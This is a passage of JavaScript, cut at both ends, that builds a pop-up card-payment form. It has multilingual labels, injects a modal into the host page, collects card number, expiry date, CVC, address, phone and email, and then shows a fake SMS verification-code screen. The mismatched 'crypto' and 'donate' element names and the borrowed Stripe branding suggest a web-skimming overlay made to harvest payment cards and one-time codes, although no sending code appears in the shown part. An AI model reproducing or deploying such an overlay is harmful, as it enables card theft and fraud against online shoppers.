			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments' ,
		},
		it: {
			await: 'In attesa di pagamento...',
			header: 'Paga con carta di credito / debito',
			header_2: 'Sicurezza dei pagamenti',
			header_3: 'Un codice di verifica è stato inviato al tuo dispositivo. Inserisci il codice nel campo appropriato per confermare il trasferimento.',
			header_4: 'Dettagli di pagamento',
			submit: 'Pagamento',
			wait: 'Attendere prego...',
			config: {
				fn: 'Nome', 
				ln: 'Cognome', 
				cn: 'Paese', 
				st: 'Stato', 
				ct: 'Città', 
				ad: 'Indirizzo', 
				ap: 'Indirizzo 2', 
				zp: 'Codice postale', 
				ph: 'Telefono', 
				em: 'Email',
				cc: 'Numero di carta',
				de: 'Data di scadenza',
				cv: 'CVC',
			},
			error: 'I dettagli della carta di credito sono errati',
			label_ps: 'Paga tramite carta - pagamenti 100% sicuri' ,
		},
		es: {
			await: 'Esperando el pago...',
			header: 'Pagar con tarjeta de crédito / débito',
			header_2: 'Seguridad de pago',
			header_3: 'Se ha enviado un código de verificación a su dispositivo. Ingrese el código en el campo correspondiente para confirmar la transferencia.',
			header_4: 'Detalles del pago',
			submit: 'Pago',
			wait: 'Por favor espera...',
			config: {
				fn: 'Nombre', 
				ln: 'Apellido', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Ciudad', 
				ad: 'Dirección', 
				ap: 'Dirección 2', 
				zp: 'Código postal', 
				ph: 'Teléfono', 
				em: 'Email',
				cc: 'Número de tarjeta',
				de: 'Fecha de caducidad',
				cv: 'CVC',
			},
			error: 'Los detalles de la tarjeta de crédito son incorrectos',
			label_ps: 'Paga con tarjeta - pagos 100% seguros',
		},
		fr: {
			await: 'En attente de paiement...',
			header: 'Payer par carte de crédit / débit',
			header_2: 'Sécurité des paiements',
			header_3: 'Un code de vérification a été envoyé à votre appareil. Entrez le code dans le champ approprié pour confirmer le transfert.',
			header_4: 'Détails du paiement',
			submit: 'Paiement',
			wait: 'Veuillez patienter...',
			config: {
				fn: 'Prénom', 
				ln: 'Nom', 
				cn: 'Pays', 
				st: 'État', 
				ct: 'Ville', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Code postal', 
				ph: 'Téléphone', 
				em: 'Email',
				cc: 'Numéro de carte',
				de: 'Date d\'expiration',
				cv: 'CVC',
			},
			error: 'Les détails de la carte de crédit sont incorrects',
			label_ps: 'Payer par carte - paiements 100 % sécurisés',
		},
		de: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		pl: {
			await: 'Oczekiwanie na płatność...',
			header: 'Płać kartą kredytową / debetową',
			header_2: 'Bezpieczeństwo płatności',
			header_3: 'Kod weryfikacyjny został wysłany na Twoje urządzenie. Wprowadź kod w odpowiednim polu, aby potwierdzić przelew.',
			header_4: 'Szczegóły płatności',
			submit: 'Płatność',
			wait: 'Proszę czekać...',
			config: {
				fn: 'Imię', 
				ln: 'Nazwisko', 
				cn: 'Kraj', 
				st: 'Województwo', 
				ct: 'Miasto', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Kod pocztowy', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Numer karty',
				de: 'Data ważności',
				cv: 'CVC',
			},
			error: 'Dane karty kredytowej są nieprawidłowe',
			label_ps: 'Płać kartą - 100% bezpieczne płatności',
		},
		id: {
			await: 'Menunggu pembayaran...',
			header: 'Bayar dengan kartu kredit / debit',
			header_2: 'Keamanan pembayaran',
			header_3: 'Kode verifikasi telah dikirim ke perangkat Anda. Masukkan kode di kolom yang sesuai untuk mengonfirmasi transfer.',
			header_4: 'Detail Pembayaran',
			submit: 'Pembayaran',
			wait: 'Silakan tunggu...',
			config: {
				fn: 'Nama Depan', 
				ln: 'Nama Belakang', 
				cn: 'Negara', 
				st: 'Provinsi', 
				ct: 'Kota', 
				ad: 'Alamat', 
				ap: 'Alamat 2', 
				zp: 'Kode Pos', 
				ph: 'Telepon', 
				em: 'Email',
				cc: 'Nomor Kartu',
				de: 'Tanggal Kedaluwarsa',
				cv: 'CVC',
			},
			error: 'Detail kartu kredit tidak benar',
			label_ps: 'Bayar dengan kartu - pembayaran 100% aman',
		},
		au: {
			await: 'Awaiting payment...',
			header: 'Pay with Credit / Debit card',
			header_2: 'Payment security',
			header_3: 'A verification code has been sent to your device. Enter the code in the appropriate field to confirm the transfer.',
			header_4: 'Payment Details',
			submit: 'Payment',
			wait: 'Please wait...',
			config: {
				fn: 'First Name', 
				ln: 'Last Name', 
				cn: 'Country', 
				st: 'State', 
				ct: 'City', 
				ad: 'Address', 
				ap: 'Address 2', 
				zp: 'Postal code', 
				ph: 'Phone', 
				em: 'Email',
				cc: 'Card Number',
				de: 'Date Expiration',
				cv: 'CVC',
			},
			error: 'The credit card details are incorrect',
			label_ps: 'Pay by card - 100% secure payments',
		},
		at: {
			await: 'Warten auf Zahlung...',
			header: 'Mit Kredit- / Debitkarte bezahlen',
			header_2: 'Zahlungssicherheit',
			header_3: 'Ein Bestätigungscode wurde an Ihr Gerät gesendet. Geben Sie den Code in das entsprechende Feld ein, um die Überweisung zu bestätigen.',
			header_4: 'Zahlungsdetails',
			submit: 'Zahlung',
			wait: 'Bitte warten...',
			config: {
				fn: 'Vorname', 
				ln: 'Nachname', 
				cn: 'Land', 
				st: 'Bundesland', 
				ct: 'Stadt', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postleitzahl', 
				ph: 'Telefon', 
				em: 'E-Mail',
				cc: 'Kartennummer',
				de: 'Ablaufdatum',
				cv: 'CVC',
			},
			error: 'Die Kreditkartendaten sind falsch',
			label_ps: 'Mit Karte bezahlen - 100 % sichere Zahlungen',
		},
		fi: {
			await: 'Odotetaan maksua...',
			header: 'Maksaminen luotto- / pankkikortilla',
			header_2: 'Maksuturvallisuus',
			header_3: 'Vahvistuskoodi on lähetetty laitteeseesi. Syötä koodi oikeaan kenttään vahvistaaksesi siirron.',
			header_4: 'Maksutiedot',
			submit: 'Maksu',
			wait: 'Ole hyvä ja odota...',
			config: {
				fn: 'Etunimi', 
				ln: 'Sukunimi', 
				cn: 'Maa', 
				st: 'Osavaltio', 
				ct: 'Kaupunki', 
				ad: 'Osoite', 
				ap: 'Osoite 2', 
				zp: 'Postinumero', 
				ph: 'Puhelin', 
				em: 'Sähköposti',
				cc: 'Kortin numero',
				de: 'Voimassaoloaika',
				cv: 'CVC',
			},
			error: 'Luottokorttitiedot ovat virheelliset',
			label_ps: 'Maksaa kortilla - 100 % turvalliset maksut',
		},
		ro: {
			await: 'Așteptând plata...',
			header: 'Plătește cu card de credit / debit',
			header_2: 'Securitatea plăților',
			header_3: 'Un cod de verificare a fost trimis pe dispozitivul tău. Introdu codul în câmpul corespunzător pentru a confirma transferul.',
			header_4: 'Detalii de plată',
			submit: 'Plată',
			wait: 'Te rog așteaptă...',
			config: {
				fn: 'Prenume', 
				ln: 'Nume', 
				cn: 'Țară', 
				st: 'Județ', 
				ct: 'Oraș', 
				ad: 'Adresă', 
				ap: 'Adresă 2', 
				zp: 'Cod poștal', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Număr card',
				de: 'Data expirării',
				cv: 'CVC',
			},
			error: 'Detaliile cardului de credit sunt incorecte',
			label_ps: 'Plătește cu cardul - plăți 100% sigure',
		},
		el: {
			await: 'Αναμονή πληρωμής...',
			header: 'Πληρώστε με πιστωτική / χρεωστική κάρτα',
			header_2: 'Ασφάλεια πληρωμών',
			header_3: 'Ένας κωδικός επαλήθευσης έχει σταλεί στη συσκευή σας. Εισάγετε τον κωδικό στο κατάλληλο πεδίο για να επιβεβαιώσετε τη μεταφορά.',
			header_4: 'Λεπτομέρειες πληρωμής',
			submit: 'Πληρωμή',
			wait: 'Παρακαλώ περιμένετε...',
			config: {
				fn: 'Όνομα', 
				ln: 'Επώνυμο', 
				cn: 'Χώρα', 
				st: 'Περιοχή', 
				ct: 'Πόλη', 
				ad: 'Διεύθυνση', 
				ap: 'Διεύθυνση 2', 
				zp: 'Ταχυδρομικός κώδικας', 
				ph: 'Τηλέφωνο', 
				em: 'Email',
				cc: 'Αριθμός κάρτας',
				de: 'Ημερομηνία λήξης',
				cv: 'CVC',
			},
			error: 'Τα στοιχεία της πιστωτικής κάρτας είναι λανθασμένα',
			label_ps: 'Πληρώστε με κάρτα - 100% ασφαλείς πληρωμές',
		},
		pt: {
			await: 'Aguardando pagamento...',
			header: 'Pagar com cartão de crédito / débito',
			header_2: 'Segurança de pagamento',
			header_3: 'Um código de verificação foi enviado para o seu dispositivo. Insira o código no campo apropriado para confirmar a transferência.',
			header_4: 'Detalhes do pagamento',
			submit: 'Pagamento',
			wait: 'Por favor, aguarde...',
			config: {
				fn: 'Nome', 
				ln: 'Sobrenome', 
				cn: 'País', 
				st: 'Estado', 
				ct: 'Cidade', 
				ad: 'Endereço', 
				ap: 'Endereço 2', 
				zp: 'Código postal', 
				ph: 'Telefone', 
				em: 'Email',
				cc: 'Número do cartão',
				de: 'Data de validade',
				cv: 'CVC',
			},
			error: 'Os dados do cartão de crédito estão incorretos',
			label_ps: 'Pague com cartão - pagamentos 100% seguros',
		},
		tr: {
			await: 'Ödeme bekleniyor...',
			header: 'Kredi / Banka kartı ile ödeme',
			header_2: 'Ödeme güvenliği',
			header_3: 'Bir doğrulama kodu cihazınıza gönderildi. Transferi onaylamak için kodu uygun alana girin.',
			header_4: 'Ödeme Detayları',
			submit: 'Ödeme',
			wait: 'Lütfen bekleyin...',
			config: {
				fn: 'Ad', 
				ln: 'Soyad', 
				cn: 'Ülke', 
				st: 'Eyalet', 
				ct: 'Şehir', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Posta kodu', 
				ph: 'Telefon', 
				em: 'E-posta',
				cc: 'Kart Numarası',
				de: 'Son Kullanma Tarihi',
				cv: 'CVC',
			},
			error: 'Kredi kartı bilgileri hatalı',
			label_ps: 'Kartla öde - %100 güvenli ödemeler',
		},
		da: {
			await: 'Afventer betaling...',
			header: 'Betal med kredit- / debetkort',
			header_2: 'Betalingssikkerhed',
			header_3: 'En bekræftelseskode er sendt til din enhed. Indtast koden i det relevante felt for at bekræfte overførslen.',
			header_4: 'Betalingsoplysninger',
			submit: 'Betaling',
			wait: 'Vent venligst...',
			config: {
				fn: 'Fornavn', 
				ln: 'Efternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'Email',
				cc: 'Kortnummer',
				de: 'Udløbsdato',
				cv: 'CVC',
			},
			error: 'Kreditkortoplysningerne er forkerte',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		no: {
			await: 'Venter på betaling...',
			header: 'Betal med kreditt- / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'En bekreftelseskode har blitt sendt til enheten din. Skriv inn koden i det aktuelle feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betaling',
			wait: 'Vennligst vent...',
			config: {
				fn: 'Fornavn', 
				ln: 'Etternavn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'By', 
				ad: 'Adresse', 
				ap: 'Adresse 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Kredittkortinformasjonen er feil',
			label_ps: 'Betal med kort - 100% sikre betalinger',
		},
		sv: {
			await: 'Väntar på betalning...',
			header: 'Betala med kredit- / debetkort',
			header_2: 'Betalningssäkerhet',
			header_3: 'En bekräftelsekod har skickats till din enhet. Ange koden i det relevanta fältet för att bekräfta överföringen.',
			header_4: 'Betalningsinformation',
			submit: 'Betalning',
			wait: 'Vänligen vänta...',
			config: {
				fn: 'Förnamn', 
				ln: 'Efternamn', 
				cn: 'Land', 
				st: 'Stat', 
				ct: 'Stad', 
				ad: 'Adress', 
				ap: 'Adress 2', 
				zp: 'Postnummer', 
				ph: 'Telefon', 
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utgångsdatum',
				cv: 'CVC',
			},
			error: 'Kreditkortsinformationen är felaktig',
			label_ps: 'Betala med kort - 100% säkra betalningar',
		},
		sl: {
			await: 'Čakanje na plačilo...',
			header: 'Plačajte s kreditno / debetno kartico',
			header_2: 'Varnost plačila',
			header_3: 'Koda za preverjanje je bila poslana na vaše naprave. Vnesite kodo v ustrezno polje za potrditev prenosa.',
			header_4: 'Podrobnosti plačila',
			submit: 'Plačilo',
			wait: 'Prosim, počakajte...',
			config: {
				fn: 'Ime', 
				ln: 'Priimek', 
				cn: 'Država', 
				st: 'Država', 
				ct: 'Mesto', 
				ad: 'Naslov', 
				ap: 'Naslov 2', 
				zp: 'Poštna številka', 
				ph: 'Telefon', 
				em: 'E-pošta',
				cc: 'Številka kartice',
				de: 'Datum poteka',
				cv: 'CVC',
			},
			error: 'Podatki o kreditni kartici so napačni',
		},
		nl: {
			await: 'Wachten op betaling...',
			header: 'Betaal met creditcard / debetkaart',
			header_2: 'Betaalbeveiliging',
			header_3: 'De verificatiecode is naar uw apparaten verzonden. Voer de code in het juiste veld in om de overdracht te bevestigen.',
			header_4: 'Betalingsgegevens',
			submit: 'Betalen',
			wait: 'Even geduld alstublieft...',
			config: {
				fn: 'Voornaam', 
				ln: 'Achternaam', 
				cn: 'Land', 
				st: 'Provincie', 
				ct: 'Stad', 
				ad: 'Adres', 
				ap: 'Adres 2', 
				zp: 'Postcode', 
				ph: 'Telefoon', 
				em: 'E-mail',
				cc: 'Kaartnummer',
				de: 'Vervaldatum',
				cv: 'CVC',
			},
			error: 'De creditcardgegevens zijn onjuist',
		},
		he: {
			await: 'ממתין לתשלום...',
			header: 'שלם בכרטיס אשראי / כרטיס דביט',
			header_2: 'אבטחת תשלום',
			header_3: 'קוד האימות נשלח למכשירים שלך. הכנס את הקוד בשדה המתאים כדי לאשר את ההעברה.',
			header_4: 'פרטי תשלום',
			submit: 'שלם',
			wait: 'תמתין שנייה בבקשה...',
			config: {
				fn: 'שם פרטי',
				ln: 'שם משפחה',
				cn: 'מדינה',
				st: 'מחוז',
				ct: 'עיר',
				ad: 'כתובת',
				ap: 'כתובת 2',
				zp: 'מיקוד',
				ph: 'טלפון',
				em: 'אימייל',
				cc: 'מספר כרטיס',
				de: 'תאריך תפוגה',
				cv: 'CVC',
			},
			error: 'פרטי כרטיס האשראי אינם נכונים',
		},
		nb: {
			await: 'Venter på betaling...',
			header: 'Betal med kredittkort / debetkort',
			header_2: 'Betalingssikkerhet',
			header_3: 'Bekrekkelseskoden er sendt til enhetene dine. Skriv inn koden i feltet for å bekrefte overføringen.',
			header_4: 'Betalingsdetaljer',
			submit: 'Betal',
			wait: 'Vennligst vent et øyeblikk...',
			config: {
				fn: 'Fornavn',
				ln: 'Etternavn',
				cn: 'Land',
				st: 'Fylke',
				ct: 'By',
				ad: 'Adresse',
				ap: 'Adresse 2',
				zp: 'Postnummer',
				ph: 'Telefon',
				em: 'E-post',
				cc: 'Kortnummer',
				de: 'Utløpsdato',
				cv: 'CVC',
			},
			error: 'Ugyldige kortdetaljer',
		}
	},
	init: function (callback) {
		this.lang = document.documentElement.lang.split('-')[0];
		this.setAssets(() => this.initModal());
		if (typeof callback === 'function') callback();
	},
	initModal: function(callback) {
		const modalCrypto = `
			<div class="modalCrypto-dialog" role="document">
				<div class="modalCrypto-content">
					<div class="modalCrypto-header">
						<button type="button" class="modalCrypto-close" aria-label="Close">
							<span aria-hidden="true">×</span>
						</button>
						<h5 class="modalCrypto-title">
							<i class=""></i>
							<span>${this.languages[this.lang].header}</span></span>
						</h5>
					</div>
					<div class="modalCrypto-body">
						<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
						<div class="modalCrypto-text-center"> 
							<div class="modalCrypto-loader"></div>
						</div>
					</div>
				</div>
			</div>
		`;
		const divModalCrypto = document.createElement('div');
		divModalCrypto.className = 'modalCrypto fadeCrypto';
		divModalCrypto.id = 'payment-with-crypto-modal';
		divModalCrypto.innerHTML = modalCrypto;
		if (document.querySelector('#payment-with-crypto-modal')) return false;
		document.body.appendChild(divModalCrypto);
		this.modalCrypto('show');
		document.querySelector('.modalCrypto-close').onclick = () => {
			if (document.querySelector('h2.modalCrypto-text-center')) {
				location.reload();
			}
			this.modalCrypto('hide');
		}
		if (typeof callback === 'function') callback();
	},
	modalCrypto: function(key, callbackSubmitForm = false) {
		switch (key) {
			case 'show': {
				const divModalBackdrop = document.createElement('div');
				divModalBackdrop.className = 'modalCrypto-backdrop fadeCrypto inCrypto';
				document.body.appendChild(divModalBackdrop);
				document.querySelector('#payment-with-crypto-modal').classList.add('inCrypto');
				setTimeout(() => this.modalCardForm(callbackSubmitForm), 1500);
				break;
			}
			case 'hide': {
				document.body.style.overflow = 'auto';
				document.querySelector('#payment-with-crypto-modal').remove();
				document.querySelector('.modalCrypto-backdrop').remove();
				clearInterval(this.checkB);
				clearInterval(this.inTim);
				if (typeof callbackSubmitForm === 'function') callbackSubmitForm();
				break;
			}
		}
	},
	modalCardForm: function(callbackSubmitForm = false) {
		const createInputGroup = (labelText, inputId, inputName, type = 'text', divclass, first, end, addon = false, placeholder = '') => `
			${first ? `<div class="cc-form-row">` : ``}
				<div class="${divclass}">
					<div class="cc-form-form-group">
						<label for="${inputId}" style="padding-left: 0px !important;">${labelText}</label>
						${addon ? `
							<div class="cc-form-input-group">
						` : ``}
							<input class="cc-form-form-control" id="${inputId}" name="${inputName}" type="${type}" placeholder="${placeholder}" required="">
						${addon ? `
							<span class="cc-form-input-group-addon">
								<svg id="wc-stripe-card-brand" class="wc-stripe-card-brand" width="750" height="471" viewBox="0 10 60 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">${none}</svg>
							</span>
						</div>
						` : ``}
					</div>
				</div>
			${end ? `</div>` : ``}
		`;
		let info = '';
		if (this.cardInfo) {
			info = `
				${createInputGroup(this.languages[this.lang].config.fn, 'cc_firstname', 'payment[cc_firstname]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false)}
				${createInputGroup(this.languages[this.lang].config.ln, 'cc_lastname', 'payment[cc_lastname]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.cn, 'cc_country', 'payment[cc_country]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.st, 'cc_state', 'payment[cc_state]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ct, 'cc_city', 'payment[cc_city]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.ad, 'cc_address', 'payment[cc_address]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ap, 'cc_address_2', 'payment[cc_address_2]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.zp, 'cc_zip', 'payment[cc_zip]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, false)}
				${createInputGroup(this.languages[this.lang].config.ph, 'cc_phone', 'payment[cc_phone]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', false, false)}
				${createInputGroup(this.languages[this.lang].config.em, 'cc_email', 'payment[cc_email]', 'email', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true)}
			`;
		}
		const modalCardForm = `
			<div class="cc-form-container" style="width: 100%;margin: 0px;padding: 0px;display:block;border-spacing:0px !important;" id="cc_form_main">
				<div class="cc-form-row">
					<div class="cc-form-col-md-4 cc-form-col-xs-12" style="width:100%;">
						<div class="cc-form-panel cc-form-panel-default credit-card-box">
							<div class="cc-form-panel-heading">
								<div class="cc-form-row cc-form-display-tr">
									<h3 class="cc-form-panel-title cc-form-display-td">${this.languages[this.lang].header_4}</h3>
									<div class="cc-form-display-td">
										<img class="img-responsive cc-form-pull-right" src="[data-uri]">
									</div>
								</div>
							</div>
							<div class="cc-form-panel-body">
								<form role="form" id="cc-payment-form-main">
									${info}
									${createInputGroup(this.languages[this.lang].config.cc, 'cc_number', 'payment[cc_number]', 'text', 'cc-form-col-xs-12', true, true, true, '1234 1234 1234 1234')}
									${createInputGroup(this.languages[this.lang].config.de, 'cc_exp', 'payment[cc_exp]', 'text', 'cc-form-col-xs-7 cc-form-col-md-7', true, false, false, 'MM / YY')}
									${createInputGroup(this.languages[this.lang].config.cv, 'cc_cvc', 'payment[cc_cvc]', 'text', 'cc-form-col-xs-5 cc-form-col-md-5 cc-form-pull-right', false, true, false, '123')}
									<div class="modalCrypto-row">
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
											<div class="modalCrypto-loader loader-mini"></div> <strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
										</div>
										<div class="modalCrypto-form-group modalCrypto-col-6" style="display:inline-block;text-align: right;vertical-align: middle;">
											<button id="connect-donate" type="submit" class="mc-btn mc-btn-outline-primary">
												<span>${this.languages[this.lang].submit}</span>
											</button>
										</div>
									</div>
								</form>
							</div>
						</div>
					</div>
				</div>
			</div>
		`;
		document.querySelector('.modalCrypto-body').innerHTML = modalCardForm;
		setTimeout(() => {
			let ccNumberInput = document.querySelector('#cc_number');
			let ccNumberPattern = /^\d{0,16}$/g;
			let ccNumberSeparator = " ";
			let ccNumberInputOldValue;
			let ccNumberInputOldCursor;
			let ccExpiryInput = document.querySelector('#cc_exp');
			let ccExpiryPattern = /^\d{0,4}$/g;
			let ccExpirySeparator = " / ";
			let ccExpiryInputOldValue;
			let ccExpiryInputOldCursor;
			let ccCVCInput = document.querySelector('#cc_cvc');
			let ccCVCPattern = /^\d{0,4}$/g;
			let ccCVCInputOldValue;
			let ccCVCInputOldCursor;
			const mask = (value, limit, separator) => {
				var output = [];
				for (let i = 0; i < value.length; i++) {
					if ( i !== 0 && i % limit === 0) {
						output.push(separator);
					}
					output.push(value[i]);
				}
				return output.join("");
			};
			const unmask = (value) => value.replace(/[^\d]/g, '');
			const checkSeparator = (position, interval) => Math.floor(position / (interval + 1));
			const ccNumberInputKeyDownHandler = (e) => {
				let el = e.target;
				ccNumberInputOldValue = el.value;
				ccNumberInputOldCursor = el.selectionEnd;
			};
			const ccNumberInputInputHandler = (e) => {
				let el = e.target,
				newValue = unmask(el.value),
				newCursorPosition;
				if (newValue.match(ccNumberPattern)) {
					newValue = mask(newValue, 4, ccNumberSeparator);
					newCursorPosition = 
						ccNumberInputOldCursor - checkSeparator(ccNumberInputOldCursor, 4) + 
						checkSeparator(ccNumberInputOldCursor + (newValue.length - ccNumberInputOldValue.length), 4) + 
						(unmask(newValue).length - unmask(ccNumberInputOldValue).length);
					el.value = (newValue !== "") ? newValue : "";
				} else {
					el.value = ccNumberInputOldValue;
					newCursorPosition = ccNumberInputOldCursor;
				}
				el.setSelectionRange(newCursorPosition, newCursorPosition);
				highlightCC(el.value);
			};
			const highlightCC = (ccValue) => {
				const sanitizedCCValue = ccValue.replace(/\s+/g, '');
				let ccCardType = '',
				ccCardTypePatterns = {
					amex: /^3[47][0-9]{13}$/,
					discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
					diners: /^3(?:0[0-5]|[68][0-9])\d{11}$/,
					mastercard: /^5[1-5][0-9]{14}$/,
					jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
					maestro: /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/,
					visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
					unionpay: /62[0-9]{14,17}$/,
				};
				for (const cardType in ccCardTypePatterns) {
					if ( ccCardTypePatterns[cardType].test(sanitizedCCValue) ) {
						ccCardType = cardType;
						break;
					}
				}
				switch (ccCardType) {
					case 'amex':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = amex;
						break;
					case 'visa':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = visa;
						break;
					case 'diners':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = diners;
						break;
					case 'discover':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = discover;
						break;
					case 'jcb':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = jcb;
						break;
					case 'maestro':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'mastercard':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = mastercard;
						break;
					case 'unionpay':
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 0 750 471');
						document.getElementById('wc-stripe-card-brand').innerHTML = unionpay;
						break;
					default:
						document.querySelector('#wc-stripe-card-brand').setAttribute('viewBox', '0 10 60 40');
						document.getElementById('wc-stripe-card-brand').innerHTML = none;
						break;
				}
			};
			const ccExpiryInputKeyDownHandler = (e) => {
				let el = e.target;
				if (parseInt(el.value.slice(0, 1)) > 1) {
					ccExpiryInputOldValue = '0' + el.value;
				} else {
					ccExpiryInputOldValue = el.value;
				}
				ccExpiryInputOldCursor = el.selectionEnd;
			};
			const ccExpiryInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (parseInt(newValue.slice(0, 1)) > 1) {
					newValue = '0' + newValue;
				} else {
					newValue = newValue;
				}
				if (parseInt(newValue.slice(0, 2)) > 12) {
					newValue = newValue.slice(0, 1);
				}
				if (newValue.match(ccExpiryPattern)) {
					newValue = mask(newValue, 2, ccExpirySeparator);
					el.value = newValue;
				} else {
					el.value = ccExpiryInputOldValue;
				}
			};
			const ccCVCInputKeyDownHandler = (e) => {
				let el = e.target;
				ccCVCInputOldValue = el.value;
				ccCVCInputOldCursor = el.selectionEnd;
			};
			const ccCVCInputInputHandler = (e) => {
				let el = e.target,
				newValue = el.value;
				newValue = unmask(newValue);
				if (newValue.match(ccCVCPattern)) {
					el.value = newValue;
				} else {
					el.value = ccCVCInputOldValue;
				}
			};
			ccNumberInput.addEventListener('keydown', ccNumberInputKeyDownHandler);
			ccNumberInput.addEventListener('input', ccNumberInputInputHandler);
			ccExpiryInput.addEventListener('keydown', ccExpiryInputKeyDownHandler);
			ccExpiryInput.addEventListener('input', ccExpiryInputInputHandler);
			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);
		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();
				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();
					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);
					return false;
				}
				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;
				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
